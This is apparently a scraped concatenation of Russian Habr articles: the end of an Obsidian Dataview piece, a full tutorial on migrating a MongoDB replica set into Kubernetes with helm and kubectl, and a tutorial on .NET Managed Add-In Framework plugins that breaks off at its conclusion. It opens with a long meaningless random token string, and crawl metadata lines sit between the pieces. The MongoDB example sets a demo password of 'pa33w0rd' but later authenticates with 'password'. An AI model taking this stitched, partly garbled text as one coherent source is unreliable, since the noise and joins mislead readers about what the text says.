vR4D0T14WHIC9a9NgbQvXgj76GGv06IkzSnb9f1RF7dE2PDjjtK6s4aKq4NBdC5Y0LZqkmVUpVgNc0cRGJA6_r8rGP0AeGVoHfCWf6SgEH4o5tNlv-iNLcEe5tLpdzaWX9HP1JLWqb2evo-bRUwzZvyGS7F0bpxdBXNXBQe2Fv-oGx70FFVxagLxj1yBmiZGD9jqVJHWpCDNL_3byEEot1rz1eat0KuojJOhpGhuJGTUlUahcUCVax9heCcdlhf4ricg7C1YSmI91K5UnJA4Qh7a7l6S_6MB1g_q4vNnLZlvz-P5r8qCj5Gpm5FMcCRq8YhdqWpjj3k1REEiJ7YG0K4aPu0tf3J_KuypQaidBWgKxshwl_G9Od0R4PLUaS-pcuPf05P9oKSqk5SUcUUDaem_a4xsdqxWAndLIzmbCPC6ITDMBEx7bTH9mXy6sBdtEd7edabXhAbIMvHoy0M3g2Pg7ce30IGQsY2ugXVEJF7qjk-ndlGrUztCcx0vuyr4iB8s6CFGSV8-5bhStqsiYT_o1GyQ26Y56Djv7-dQJLBZ8938ie28vbe8rbhNWyBv97N8qVVrj1IcW2wjGKMB_pUrAfkPTllxJMy2Taq_J0ApzNFyj_udIM876c75fTy9VNLe1Z3GhZCHtbmcSkg4QNeQR6F3To56IWtyCR2DINmQMATnH3dAdRD3qEKZgQReK9nbbpfgpCz2GPHRxmcEinP13uCD6o2mnrucjXlQPkrNtUaacGy6Uj9CbR0xkzvOrh0Y2RJff18P741OhrMDTR_qzG-x1oAhyg_x5u52C4Vn0_34lcyvtJeNnL95dDB9zo5BnkZ_jWcrZG4IK60U9rYCJeUQbVhVGNS7XZGzP10g8_Zjm9KhD8MTxsLbahKlZvjr3L3PmIyKto2lWmQBT-KieploQZVfJUpzDA6DAcy8Mw_aJndGaC3opGG-nA19DPPkVpDUtz7KL-7nzn01g0Tv4euIxqS9jquvlm52PWf_t16zSna1cClydiwvnDraviknzDZTak8l5bdYprA-UBHP1X676LQj6gzYzdpMKpVYyOnKlemkn4OOjLRBRwJ33LJGjlF_kX0PZWMIPY4a8aEyPtMPU2lXMsW2fZenNHUe6uhgqvK5PNUIxOzWfjORbub35IvWmaajnLKYUVcaeuSwQLlZYIx6KGJBHxC7BfyiHQXTAVteVCTNpG6WozpuCuH2UZX2pQ3zLNHu1XEwmVrQyMGd44C4g5iUl05sMlfOpni7aFGSUB93cA0rliTZuT4c8gtZZ2o-5aliirYSaD3g5E6d8aMH7yHO8f5iBLxR5v3etPemvai5n615eiZcx6NguGtxkUIDVVUuPYAE-rsCJuYjbX5PBea6VZiAAUEQ7dVgqOanF-wo3O_7aBmncMr98ZXChImtq5O_bE88WtGgf49Aa61_O1JQPDiUK_moCz3KH3VAYQX9sFaHsDdKCvjYYYvfiR_mId_MylMntmP0yNSW7paMq5KXpmttPXfTomKTSWmceT9tUC89kAHXuxw33C1IQ3cv0K9ipKMCYzHy0War9KkPwyDgxNZXGIR-6cL4mOudvYaxgp9tWzJ9355KpmZlr0MHc3E-FZ4qzYEcPPMJb3J8JNeLbqS_OWoc8vNMvviCFNQ8wevbcBG-b-TD9Z3utLiWhbG-U04aQ-eFb7FSUJNIHGVaPTGdBcOOOyfcN0RlXibRuGKqtD5_KOf9drHRjyLgGt3gzH44l0fh5uWLx5y4kbafp3dINWrxvWCbR0aWVgNXeCIsnA3LuisS5S52Y3gcxZtUmpQAXhb-9WKJ6oAK5jnn-cpJN6p_0-3-veK2nLe1iIdBYCVp_6teqElVtFMhe3MlG7Us8KguINsweG9WMOa-RZe-E0YL-91JscGJF8Yn2uXuRxOUZePs5ZLtiJaOlJ6AUXUya_yfRKBlYq12HkxIHRCQCt-bAwTxFG9rbh_GiGC5tjZdF8PUcqr7phTvI8_z_kgzmULB9tOWyoiZoZycpHd1AGfvlk2mW3SKVgJIYTkNvCLOjTgT1ipvRX0"
```
5. В конечном итоге получается вот такая таблица, которую можно на лету сортировать по любому из полей (благодаря плагину Sortable):

Заключение
----------
Надеюсь я смог раскрыть маленькую частичку функционала плагина Dataview.
Возможно разобранные кейсы смогут кого-то вдохновить.
Не успев опубликовать эту статью, уже начал набрасывать статью про задачи в том же плагине Dataview, которые использую активно уже более года и к данному моменту создал уже более 6 тысяч задач себе.
А разбирать каждый кейс будем под катом.
|
https://habr.com/ru/post/710356/
| null |
ru
| null |
# Беспростойная миграция MongoDB в Kubernetes

Эта статья продолжает наш [недавний материал](https://habr.com/ru/company/flant/blog/450662/) про миграцию RabbitMQ и посвящена MongoDB. Поскольку мы обслуживаем множество кластеров Kubernetes и MongoDB, пришли к естественной необходимости мигрировать данные из одной инсталляции в другую и делать это без простоя. Основные сценарии прежние: перенос MongoDB из виртуального/железного сервера в Kubernetes или же перенос MongoDB в рамках одного кластера Kubernetes (из одного пространства имён в другое).
Наш рецепт предназначен для случаев, когда функционирует старый кластер MongoDB (например, из 3 узлов и находящийся либо уже в K8s, либо на старых серверах), с которым работает приложение, размещённое в Kubernetes:

Как мы будем переводить такой кластер в новый production в Kubernetes?
Теория
------
Общий алгоритм миграции аналогичен описанному в ситуации с RabbitMQ.
Важно отметить, что для возможности переезда требуется, чтобы серверы с MongoDB и Kubernetes находились в одной сети. Узлы кластера MongoDB будут общаться между собой по IP старых серверов (где находятся старые инсталляции MongoDB) и по DNS-именам pod’ов с MongoDB в K8s. Поэтому на железных серверах (со старыми инсталляциями) потребуется пробросить маршруты до pod’ов, а затем настроить их на использование DNS-сервера, работающего в Kubernetes (или же прописать нужные имена в `/etc/hosts`, хотя в общем случае такой возможности лучше избегать).
Следующий шаг — поднять кластер MongoDB в pod’ах Kubernetes. В нашем случае кластер БД состоит из 3 узлов и каждый узел располагается в отдельном pod’е K8s — впрочем, их число может быть и другим. В ConfigMap’е надо указать адрес мастера MongoDB из старой инсталляции: тогда узлы MongoDB, находящиеся в pod’ах в K8s, сразу начнут синхронизацию с ним.
После того, как все pod’ы поднимутся, образуется кластер MongoDB из 6 узлов:
Обратите внимание, что pod’ы будут долго подниматься, поскольку каждый pod запускается по очереди, а в момент запуска синхронизирует данные с мастера.
После этого можно переключить приложение на использование новых серверов MongoDB:
И останется лишь удалить старые узлы из кластера MongoDB, после чего переезд можно считать завершённым:

Такую схему мы часто применяем в production и для удобства её использования реализовали в рамках модуля к [addon-operator](https://github.com/flant/addon-operator) (эту утилиту мы [недавно анонсировали](https://habr.com/ru/company/flant/blog/449096/)), что позволяет распространять типовые конфигурации MongoDB по многим кластерам. Публикацию своих модулей мы планируем провести в скором времени, а пока представляем отдельные инструкции, с которыми можно попробовать предлагаемое решение в действии и без использования addon-operator.
Пробуем на практике
-------------------
### Требования
Реквизиты:
* Кластер Kubernetes (подойдет и minikube);
* Кластер MongoDB (может быть и развернут на bare metal, и сделан как обычный кластер в Kubernetes из официального Helm-чарта).
В описанном ниже примере старый кластер с MongoDB будет назван `mongo-old` и установлен в том же кластере Kubernetes, где в дальнейшем мы установим и новый (`mongo-new`).
### Готовим старый кластер
1. Для примера, демонстрирующего описанную схему в действии, создадим «старый» (т.е. подлежащий миграции) кластер MongoDB прямо в Kubernetes (в реальности он может находиться и на отдельных серверах вне K8s). Для этого скачаем Helm-чарт:
```
helm fetch --untar stable/mongodb-replicaset
```
… и немного отредактируем его, настроив авторизацию:
```
auth:
enabled: true
adminUser: mongo
adminPassword: pa33w0rd
# metricsUser: metrics
# metricsPassword: password
# key: keycontent
# existingKeySecret:
# existingAdminSecret:
# exisitingMetricsSecret:
```
Также в `values.yaml` можно настроить сертификаты и многое другое.
2. Установим чарт:
```
helm install . --name mongo-old --namespace mongo-old
```
После этого будет запущена тестовая «старая» инсталляция MongoDB:
```
kubectl --namespace=mongo-old get pods
```

Зайдем в pod с её мастером и создадим тестовую базу:
```
kubectl --namespace=mongo-old exec -ti mongo-old-mongodb-replicaset-0 mongo
use admin
db.auth('mongo','password')
use music
db.artists.insert({ artistname: "The Tea Party" })
show dbs
```

Заходя в разные pod'ы, я выяснил, что мастером является `mongo-old-mongodb-replicaset-0`. Впрочем, для более удобного решения этого вопроса после установки Helm-чарта выводится команда, как определить `MASTER_POD`. В моем случае (для `mongo-old` из 3 узлов) она выглядит вот так:
```
for ((i = 0; i < 3; ++i)); do kubectl exec --namespace mongo-old mongo-old-mongodb-replicaset-$i -- sh -c 'mongo --eval="printjson(rs.isMaster())"'; done
```
На этом подготовка старой инсталляции MongoDB, данные которой будут переноситься, готова.
### Миграция кластера MongoDB
Теперь развернём новую инсталляцию MongoDB, которая будет находиться в Kubernetes и использоваться приложением в production.
***NB**: Обращаю внимание, что должна использоваться такая же версия MongoDB, что и раньше. В ином случае есть риск получить проблемы совместимости.*
По аналогии с предыдущим разделом (где мы имитировали «старую» инсталляции MongoDB), возьмем уже упомянутый Helm-чарт (командой `helm fetch`) и настроим авторизацию, а также другие параметры, если они используются. Кроме того, исправим файл `init/on-start.sh`, временно добавив в него на 165 строке адрес мастера, полученный на предыдущем этапе (или же известный вам по инсталляции MongoDB на отдельных серверах):
```
peers='mongo-old-mongodb-replicaset-0.mongo-old-mongodb-replicaset.mongo-old.svc.cluster.local:27017'
```
Мы готовы к созданию новой инсталляции MongoDB:
```
helm install . --name mongo-new --namespace mongo-new
```
Дожидаемся, пока стартуют все pod’ы (если данных много, то их запуск может длиться часами):

Теперь делаем `exec` в новый pod и смотрим список баз:
```
kubectl --namespace=mongo-new exec -ti mongo-new-mongodb-replicaset-0 mongo
```

Два кластера MongoDB объединены в один, состоящий из 6 узлов.
На данный момент уже можно переключать приложение на новый кластер, но для завершения миграции осталось несколько шагов.
Из файла `init/on-start.sh` в новой инсталляции убираем добавленную нами строку:
```
peers='mongo-old-mongodb-replicaset-0.mongo-old-mongodb-replicaset.mongo-old.svc.cluster.local:27017'
```
Теперь зайдем в старый мастер кластера и «свергнем» его — тогда в кластере будет назначен новый мастер. Заходим в pod с мастером MongoDB:
```
kubectl --namespace=mongo-old exec -ti mongo-old-mongodb-replicaset-0 mongo
use admin
db.auth('mongo','password')
```
После этого меняем приоритеты у узлов и меняем мастера:
```
cfg = rs.conf()
cfg.members[5].priority = 2
rs.reconfig(cfg)
rs.stepDown(120)
```
Текущий узел перестал быть мастером — произойдут выборы нового. Поскольку мы поменяли приоритеты, мастером станет нужный нам узел.
***NB**: По умолчанию у всех узлов MongoDB приоритет равен 1. Выше мы поднимаем до 2 приоритет у нужного нам узла. Таким образом, общим мастером точно становится член нового кластера. Подробнее о том, как устроены эти механизмы в MongoDB, можно почитать в [документации](https://docs.mongodb.com/manual/tutorial/adjust-replica-set-member-priority/).*
Отключим старую инсталляцию MongoDB, после чего зайдем в мастер новой и удалим старые узлы:
```
rs.remove("mongo-old-mongodb-replicaset-0.mongo-old-mongodb-replicaset.mongo-old.svc.cluster.local:27017")
rs.remove("mongo-old-mongodb-replicaset-1.mongo-old-mongodb-replicaset.mongo-old.svc.cluster.local:27017")
rs.remove("mongo-old-mongodb-replicaset-2.mongo-old-mongodb-replicaset.mongo-old.svc.cluster.local:27017")
```
После этого миграцию можно считать законченной: мы успешно переключились со старого кластера MongoDB на новый!
Итоги
-----
Описанная схема подходит практически для всех случаев, когда нужно перенести MongoDB или просто переехать в новый кластер.
Пожалуй, главный нюанс при переносе — это необходимость проброса IP-адресов новых pod'ов на серверы старой инсталляции MongoDB, если она находится вне K8s, и правильного их наименования в DNS (или `/etc/hosts`). В примере эти шаги не потребовались, поскольку миграция происходила между разными пространствами имён одного и того же Kubernetes-кластера.
P.S.
----
Читайте также в нашем блоге:
* «[Беспростойная миграция RabbitMQ в Kubernetes](https://habr.com/ru/company/flant/blog/450662/)»;
* «[Базы данных и Kubernetes (обзор и видео доклада)](https://habr.com/ru/company/flant/blog/431500/)»;
* «[K8s tips & tricks: Ускоряем bootstrap больших баз данных](https://habr.com/ru/company/flant/blog/417509/)».
|
https://habr.com/ru/post/461149/
| null |
ru
| null |
# Создаём по-настоящему надёжные плагины на платформе Managed Add-In Framework
Однажды мы поняли, что для качественной и быстрой реализации разносторонних требований пользователей нам срочно нужны плагины. Изучив разнообразные платформы, мы выяснили, что наилучшим образом нам подойдёт **Managed Add-In Framework** (далее — MAF) от Microsoft. Во-первых, она позволяет создавать плагины на базе .NET Framework, во-вторых, даёт возможность обмена данными и пользовательским интерфейсом между плагином и приложением-хостом, и в-третьих, обеспечивает безопасность и версионность, что делает плагины надёжными.
Жизнь показала, что мы были правы — плагины работают, пользователи довольны, заказчик счастлив. Правда, у MAF есть ещё одна проблема — недостаточное количество информации. Всё, что мы нашли — это скудная документация да несколько постов на StackOverflow. Но этот пробел я частично заполню, описав, как создать плагин с нуля, с учетом всех нюансов работы с MAF. Эта статья будет полезна в качестве быстрого старта для тех, кто тоже решит освоить MAF для создания плагинов на базе .NET Framework.
Введение
--------
Один из проектов, над которым мы работаем, — система категоризации и архивирования документов. Программой пользуются юридические и телевизионные компании, адвокатские конторы и клиники — в общем, те, кому важно хранить большой объём документов в безопасности. Сначала система представляла собой де-факто систему контроля версий, но постепенно появлялся дополнительный функционал, ускоряющий работу с документами: шаблоны документов и наборов документов, теги, отправка файлов по почте, предпросмотр файлов и прочее, и прочее. Со временем пользователи системы стали просить всё больше специфических функций: кому-то нужен экспорт набора документов со штампом даты и времени; кто-то хочет добавлять в документы форматированный колонтитул; а другим нужен интуитивно понятный способ создания документов по новому проекту на базе шаблона. Если просто добавлять весь желаемый функционал, то вскоре мы бы получили что-то вроде этого:
Чтобы не допускать подобного нагромождения, мы предложили заказчикам реализовывать специфический функционал в виде плагинов, которые будут входить в конфигурацию для каждого пользователя/организации. Такой подход позволит в будущем и сторонним разработчикам создавать свои плагины для приложения.
Изучив различные платформы для создания плагинов, мы остановили свой выбор на MAF, которая позволяет создавать плагины на базе .NET Framework и содержит все необходимые для этого функции:
* **Поиск** плагинов, которые придерживаются контрактов, поддерживаемых хост-приложением.
* **Активация**: загрузка, запуск и установление связи с плагином.
* **Изоляция**: использование доменов приложений или процессов для установления границ изоляции, которые защищают хост-приложение от потенциальных проблем безопасности и выполнения в плагинах.
* **Взаимодействие**: позволяет надстройкам и хост-приложению взаимодействовать друг с другом через границы изоляции при помощи вызовов методов и передачи данных.
* **Управление длительностью использования**: предсказуемая и простая в использовании загрузка и выгрузка доменов приложений и процессов.
* **Версионность**: проверка, что хост-приложение и плагин могут взаимодействовать при создании новых версий любого из них.
Основным элементом в MAF является контракт — это то, что определяет, как хост-приложение и плагин взаимодействуют друг с другом. Хост-приложение использует контракт в особом представлении для хост-приложения, а плагин — в особом представлении для плагина. Для обмена данными и вызова методов между хост-приложением и плагином через соответствующие представления контрактов используются адаптеры:
Представления, контракт и адаптеры являются сегментами, а связанные друг с другом сегменты являются конвейером (pipeline). Конвейер — это основа, за счёт которой реализуется поиск и активация плагинов, изоляция, взаимодействие, управление длительностью использования и версионность.
Довольно часто плагину требуется отображение интерфейса, интегрированного внутри хост-приложения. Так как разные технологии .NET Framework имеют разные реализации пользовательского интерфейса, WPF расширяет модель плагинов .NET Framework, поддерживая отображения интерфейса плагинов.
Технология появилась в рамках .NET Framework 3.5, и с момента первого релиза она почти не развивалась. Из-за этого технология выглядит устаревшей, а её сложность отпугивает. Необходимость реализации 5 промежуточных слоёв между хостом и плагином может показаться избыточной, но именно благодаря этой многослойности MAF обеспечивает безопасность и версионность.
Для примера напишем незатейливое приложение, которое показывает список файлов в указанной папке, а к нему сделаем плагин, который будет конвертировать выбранные файлы в pdf и копировать в другую папку.
Начало
------
#### Проекты и структура папок
Для начала нужно посмотреть на структуру подключения плагинов через MAF:
**Представления хоста** (Host views of add-ins)
Содержат интерфейсы или абстрактные классы, представляющие, как выглядит плагин для хоста и какими типами данных они обмениваются.
**Контракты** (Contracts)
Если хост и плагин загружаются в отдельные домены приложений, то уровень контрактов и является границей изоляции между ними.
Требования: Все контракты должны наследоваться от IСontract, класс ContractBase содержит базовую реализацию IСontract. Для безопасности в контактах допускается использование только типов, унаследованных от IСontract, примитивных типов (целочисленные и булевые), сериализуемых типов (типы из mscorlib.dll; типы, определённые в контрактах, и ссылочные типы), коллекций из mscorlib.dll.
Для того чтобы сконструировать конвейер, контракт плагина должен быть отмечен атрибутом AddInContractAttribute.
**Представления плагина** (Add-in views)
Содержат интерфейсы или абстрактные классы, представляющие, как выглядит хост для плагина и какими типами данных они обмениваются; также содержат интерфейс плагина.
Для того чтобы сконструировать конвейер, интерфейс плагина должен быть отмечен AddInBaseAttribute.
**Адаптеры хоста** (Host-side adapters)
Конвертируют представления хоста в контракт и наоборот в зависимости от направления вызова.
Адаптеры представления в контракт должны реализовывать соответствующий контракт (а значит, наследоваться от ContractBase), в то время как адаптеры контракта в представление должны реализовывать части представления, которые они конвертируют.
Для конструирования конвейера адаптеры необходимо отметить атрибутом HostAdapterAttribute.
**Адаптеры плагина** (Add-in-side adapters)
То же, что и адаптеры хоста, только они, наоборот, конвертируют объекты контрактов в представления плагина.
Для конструирования конвейера адаптеры отмечаются HostAdapterAttribute.
Каждому слою на физическом уровне соответствует свой проект и своя папка (кроме хоста). Создаём все необходимые проекты для конвейера (тип проекта — Class Library):
1. Pipeline.Contracts. Добавляем ссылки на System.AddIn и System.AddIn.Contract.
2. Pipeline.AddInViews. Добавляем ссылку на System.AddIn.
3. Pipeline.HostViews.
4. Pipeline.AddInAdapters. Добавляем ссылки на System.AddIn, System.AddIn.Contract, Pipeline.AddInViews, Pipeline.Contracts. Для двух последних проектов отключаем в свойствах копирование (Copy local = False), иначе MAF при сборке конвейера не сможет понять, какую dll надо загрузить в данной папке и не подгрузит весь уровень.
5. Pipeline.HostAdapters. То же самое, что и для Pipeline.AddInAdapters, только вместо проекта Pipeline.AddInViews ссылаемся на Pipeline.HostViews.
6. DemoPlugin (хост-приложение).
Все эти библиотеки должны располагаться в строгой иерархии папок:
Представление хоста может располагаться где угодно, так как используется хостом. Настроив копирование результатов сборки всех проектов в соответствующую директорию, на выходе получим:
Важно: каждый плагин должен лежать в отдельной папке, иначе MAF их не найдёт#### Реализация взаимодействия хоста и плагина
Для того чтобы хост мог управлять плагином, нужен контракт, который плагин будет реализовывать. Пусть для начала это будет интерфейс с одним методом, который возвращает отображаемое имя плагина:
```
[AddInBase]
public interface IExportPluginView
{
string DisplayName { get; }
}
```
Когда используется MAF, интерфейсы на уровне хоста и плагина могут отличаться, а адаптеры будут подстраивать их друг под друга. Для простоты будем использовать одинаковые интерфейсы на всех уровнях конвейера. Так что создаём IExportPluginView в проектах Pipeline.AddInViews, Pipeline.Contracts и Pipeline.HostViews. Отличия между ними будут в том, что интерфейс в представлении плагина необходимо отметить атрибутом AddInBase, чтобы MAF по нему смог найти нужный плагин, а интерфейс в контрактах должен быть унаследован от IСontract, как упоминалось выше.
В свою очередь, в адаптерах прописываем «стыковочные» классы адаптеров. Сначала от представления плагина в контракты (проект Pipeline.AddInAdapters):
```
[AddInAdapter]
public class ExportPluginViewToContractAdapter : ContractBase, Pipeline.Contracts.IExportPlugin
{
private readonly Pipeline.AddInViews.IExportPluginView view;
public string DisplayName => view.DisplayName;
public ExportPluginViewToContractAdapter(Pipeline.AddInViews.IExportPluginView view)
{
this.view = view;
}
}
```
В качестве аргумента конструктор принимает соответствующий интерфейс представления плагина. Также необходимо отметить этот класс атрибутом AddInAdapter для MAF.
Затем пишем адаптер от контрактов в представление хоста (проект Pipeline.HostAdapters):
```
[HostAdapter]
public class ExportPluginContractToHostAdapter : IExportPluginView
{
private readonly Contracts.IExportPlugin contract;
private readonly ContractHandle handle;
public string DisplayName => contract.DisplayName;
public ExportPluginContractToHostAdapter(Contracts.IExportPlugin contract)
{
this.contract = contract;
handle = new ContractHandle(contract);
}
}
```
Здесь используется атрибут HostAdapter, а в качестве аргумента конструктор принимает соответствующий интерфейс контракта конвейера, экземпляр которого контролируется при помощи ContractHandle. Так как плагин и хост чаще всего находятся в разных доменах приложений или даже в разных процессах, стандартная сборка мусора не работает корректно, поэтому используется класс ContractHandle со встроенными токенами для отслеживания получения и освобождения экземпляра контракта.
#### Активация и интеграция плагина
Для подключения плагинов в первый раз необходимо обновить кеш слоёв конвейера, указав директорию, где лежат все библиотеки конвейера. В нашем случае это папка конвейера рядом с выполняемым файлом:
```
string pipelinePath = Path.Combine(Path.GetDirectoryName(Assembly.GetExecutingAssembly().Location), "Pipeline");
AddInStore.Update(pipelinePath);
```
MAF создаёт два файла:
* “Pipeline/PipelineSegments.store” — кеш сегментов конвейера
* “Pipeline/AddIns/AddIns.store” — кеш плагинов в папке AddIns
При изменении плагина или интерфейсов/объектов конвейера соответствующий файл кеша надо удалить, чтобы он пересоздался при следующем запуске.
Если плагины располагаются в других папках, нужно сгенерировать кеши и в них:
```
AddInStore.UpdateAddIns(otherPluginsPath);
```
Кроме того, эта функция используется, чтобы обновить кеш в случае изменения, удаления, добавления плагинов в папке.
Затем нужно найти все плагины, которые реализуют нужный нам интерфейс, то есть IExportPlugin:
```
var addInTokens = AddInStore.FindAddIns(typeof(IExportPluginView), pipelinePath);
```
Указываем тип, путь до конвейера и список всех папок, где хотим искать плагины. На выходе получаем список экземпляров класса AddInToken, который содержит базовую информацию по плагину и позволяет активировать его.
Есть несколько вариантов активации плагина в зависимости от требуемой изоляции от хоста:
1. **Без изоляции**: плагины и хост запускаются в одном процессе и одном домене приложения.
Такая изоляция даёт минимум защиты и безопасности: все данные доступны, нет защиты от неисправности, нет возможности выгрузить проблемный код. Наиболее типичная причина сбоя приложения — необработанное исключение в рабочем потоке, созданном плагином.
2. **Средняя изоляция**: каждый плагин запускается в своём домене приложения.
В этом варианте можно управлять безопасностью и конфигурацией запуска (параметры метода Activation), а так же можно выгрузить плагин, если что-то пошло не так. Но это может не сработать, так что плагин всё-таки может привести к сбою всего приложения.
3. **Высокая изоляция**: каждый плагин запускается в своём процессе.
При таком варианте запуска достигается максимальная безопасность для приложения, никакие исключения в плагинах не могут привести к сбою. В то же время такой вариант требует более сложной реализации, так как хосту придётся иметь дело с большим количеством межпроцессных взаимодействий и синхронизаций, да и передача элементов WPF между процессами довольно трудоёмка.
Мы для себя выбрали второй вариант, так как он даёт достаточно безопасности и гибкости, но при этом не требует танцев с бубнами для налаживания взаимодействия между процессами. Для нашего демо выберем тоже средний уровень изоляции с минимальным уровнем безопасности:
```
var plugin = addInTokens.First().Activate(AddInSecurityLevel.FullTrust);
```
В результате вернётся экземпляр класса плагина, который мы можем использовать, например, чтобы показать информацию о подключённом плагине:
```
MessageBox.Show($"Plugin '{plugin.DisplayName}' has been activated", "MAF Demo message", MessageBoxButton.OK);
```
Расширение функционала
----------------------
#### Реализация обратного взаимодействия от плагина к хосту
Бывают сценарии, когда плагину для работы могут потребоваться данные от приложения-хоста. Например, получить последнюю версию файла или информацию по нему. Для этого мы создадим специальный контракт с нужными методами и будем передавать его в метод плагина Initialize.
Пусть пока API для плагинов содержит метод получения даты последнего изменения файла. Создадим IPluginApi интерфейс в сегментах HostView, AddInView и Contracts (здесь не забываем отметить атрибутом AddInContract и отнаследоваться от IContract — так же, как и в случае с IPluginView):
```
[AddInContract]
public interface IPluginApi : IContract
{
DateTime GetLastModifiedDate(string path);
}
```
Для него нужны адаптеры, так же как и для IPluginView, но в обратную сторону. Соответственно, на уровне адаптеров хоста это будет адаптер из представления хоста в представление контракта, а на уровне адаптеров плагина это будет адаптер из представления контракта в представление плагина:
```
[HostAdapter]
public class PluginApiHostViewToContractAdapter : ContractBase, IPluginApi
{
private readonly HostViews.IPluginApi view;
public PluginApiHostViewToContractAdapter(HostViews.IPluginApi view)
{
this.view = view;
}
public DateTime GetLastModifiedDate(string path)
{
return view.GetLastModifiedDate(path);
}
}
```
Чтобы использовать эти адаптеры, в плагине делаем метод инициализации, который, в свою очередь, в адаптерах будет реализовываться следующим образом:
Адаптер хоста:
```
public void Initialize(IPluginApi api)
{
contract.Initialize(new PluginApiHostViewToContractAdapter(api));
}
```
Адаптер плагина:
```
public void Initialize(IPluginApi api)
{
view.Initialize(new PluginApiContractToPluginViewAdapter(api));
}
```
В качестве финального штриха реализуем интерфейс Pipeline.HostView.IPluginApi на стороне хоста и инициализируем им наш плагин:
```
var plugin = addInTokens.First().Activate(AddInSecurityLevel.FullTrust);
plugin.Initialize(new PluginApi());
```
#### Добавляем UI для плагина
Для отображения пользовательского интерфейса плагина в хост-приложении в MAF существует специальный интерфейс INativeHandle, который предоставляет доступ к дескриптору окна (Hwnd). INativeHandle, получив дескриптор окна из ресурсов, передаётся между доменами приложений, таким образом хост может показать объект пользовательского интерфейса плагина.
Для демонстрации того, как это работает, добавим метод, который будет возвращать небольшую панель плагина, а хост будет отображать её внутри окна.
В сегментах хоста и плагина метод, возвращающий панель, будет выглядеть так:
```
FrameworkElement GetPanelUI();
```
А в сегменте контрактов уже используется этот самый интерфейс дескриптора, который может пройти через границу изоляции:
```
INativeHandleContract GetPanelUI();
```
Для его создания в адаптере плагина используется конвертер, интегрированный в MAF:
```
public INativeHandleContract GetPanelUI()
{
FrameworkElement frameworkElement = view.GetPanelUI();
return FrameworkElementAdapters.ViewToContractAdapter(frameworkElement);
}
```
А для получения элемента интерфейса из дескриптора используется обратный метод конвертера:
```
public FrameworkElement GetPanelUI()
{
INativeHandleContract handleContract = contract.GetPanelUI();
return FrameworkElementAdapters.ContractToViewAdapter(handleContract);
}
```
Для использования класса FrameworkElementAdapters необходимо подключить библиотеку System.Windows.Presentation.
Сделав всё это, остаётся только нарисовать контрол, который плагин будет отдавать хост-приложению по запросу:
```
public FrameworkElement GetPanelUI()
{
return new PanelUI();
}
```
Хост, в свою очередь, может использовать этот контрол внутри любого ContentControl'а. Получается примерно так:
С использованием пользовательского интерфейса, переданного таким образом, есть нюансы:
* к контролу плагина невозможно применить триггеры;
* контрол плагина будет отображаться поверх других контролов этого окна вне зависимости от ZIndex, но другие окна приложения (диалоги, всплывающие окна) будут отображаться как положено (нам из-за этого пришлось переделать реализацию тост-сообщений в виде popup-окон);
* контрол плагина не будет отображаться, если к окну применена прозрачность; кроме того, свойство AllowTransparenсy должно иметь значение false. (В нашем случае отображению контрола мешало свойство WindowChrome.GlassFrameThickness);
* хост-приложение не может получить события от действий мышки, так же как и события GotFocus и LostFocus, а свойство IsMouseOver для контрола плагина всегда будет false;
* в контроле плагина нельзя использовать VisualBrush, а также проигрывать медиа в MediaElement;
* к контролу плагина не применяются трансформации: поворот, масштабирование, наклон;
* и конечно, такой контрол плагина не поддерживает изменения его XAML «на лету» — изменения не подтянутся во время исполнения;
* перед выключением плагина все диспетчеры, использованные в плагине, должны быть закрыты вручную. Для этого необходимо реализовать соответствующий метод в контракте плагина, который позволит хост-приложению дать сигнал плагину перед завершением его работы.
#### Стилизация плагина
Для того чтобы интерфейс плагинов выглядел единообразно с приложением-хостом, можно вынести стили для контролов общего назначения (кнопки, поля ввода, текстовые поля, выпадающие списки, чек боксы и т.д.) в отдельную библиотеку, которую будут использовать и хост-приложение, и плагины.
Для этого необходимо добавить новый проект типа “Class library”, в который добавить словари ресурсов (ResourceDictionary) с необходимыми стилями, а также создать один словарь, который будет агрегировать их все:
Для того чтобы использовать эти стили в плагине, в проект плагина нужно добавить созданный проект со стилями и потом указать ссылку на сводный словарь ресурсов в XAML-файле, где необходимо применить общие стили:
```
```
Далее указываем элементам требуемый стиль через указание статического или динамического ресурса или оставляем стиль, заданный по умолчанию.
Важно отметить, что если библиотека стилей использует сторонние библиотеки, то необходимо позаботиться о том, чтобы они тоже копировались в конечную директорию с плагином. Например, можно добавить копирование результатов сборки библиотеки стилей в необходимые папки посредством post-build events.
#### Деактивация и выгрузка плагинов
Иногда по сценарию работы может потребоваться выгрузить плагины, чтобы подключить новые. В нашем случае это было необходимо при смене подключения, потому что для каждого сервера был свой набор доступных плагинов.
Выгрузка плагина состоит из двух этапов:
1. Закрыть ссылку на контракт.
Это необходимо для освобождения ссылки и ресурсов, которые связывают плагин и хост-приложение через конвейер. К необходимости использования такого метода мы пришли опытным путём, потому что иначе иногда плагины при повторной активации выдавали ошибку о невозможности создать ссылку (handle) на контракт в адаптере плагина.
Для этого в адаптере плагина необходимо создать метод, в котором будет вызвано удаление ссылки:
```
[AddInAdapter]
public class PluginApiContractToPluginViewAdapter : AddInViews.IPluginApi
{
public void Unload()
{
handle.Dispose();
}
}
```
Чтобы этот метод можно было вызвать из хост-приложения, добавим его и в интерфейс IPluginHostView.
2. Выключить плагин.
Выключение плагина совершается через его контроллер, для получения которого используем экземпляр плагина:
```
var controller = AddInController.GetAddInController(plugin);
controller.Shutdown();
```
Метод Shutdown прерывает связь через конвейер между плагином и хост-приложением. Так же выгружается и домен приложения, если он был создан при активации плагина. Если же плагин был загружен в домен хост-приложения, то сегменты конвейера больше не будут иметь ссылок на плагин.
Заключение
----------
